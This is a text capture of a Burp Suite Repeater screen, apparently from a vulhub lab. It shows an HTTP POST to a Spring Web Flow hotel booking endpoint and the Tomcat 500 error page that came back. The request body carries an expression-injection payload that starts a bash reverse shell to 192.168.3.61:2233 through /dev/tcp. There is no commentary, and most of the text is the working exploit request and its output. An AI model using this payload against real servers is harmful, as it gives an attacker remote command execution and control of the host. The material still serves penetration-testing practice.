 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.3.109:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /hotels/booking?execution=e2s2 HTTP/1.1
2 Host: 192.168.3.109:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 169
9 Origin: http://192.168.3.109:8080
10 Connection: close
11 Referer: http://192.168.3.109:8080/hotels/booking?execution=e2s2
12 Cookie: JSESSIONID=B25BE72E737B2A787DAE1271A4963E84
13 Upgrade-Insecure-Requests: 1
14
15 _eventId_confirm=&_csrf=52241c68-5963-43ab-a998-da1d8e065434&
_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.3.61/2233
+0>%261")).start()=vulhub
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-store
6 Pragma:
7 Expires:
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=utf-8
10 Content-Language: en
11 Date: Fri, 04 Nov 2022 02:55:38 GMT
12 Connection: close
13 Content-Length: 10947
14
15 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.0.43 - Error report
</title>
<style type="text/css">
H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
H2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
H3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
BODY{
font-family:Tahoma,Arial,sans-serif;
color:black;
background-color:white;
}
B{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
}
P{
font-family:Tahoma,Arial,sans-serif;
background:white;color:black;
? Search... 0 matches
INSPECTOR
Done 11,287 bytes | 48 millis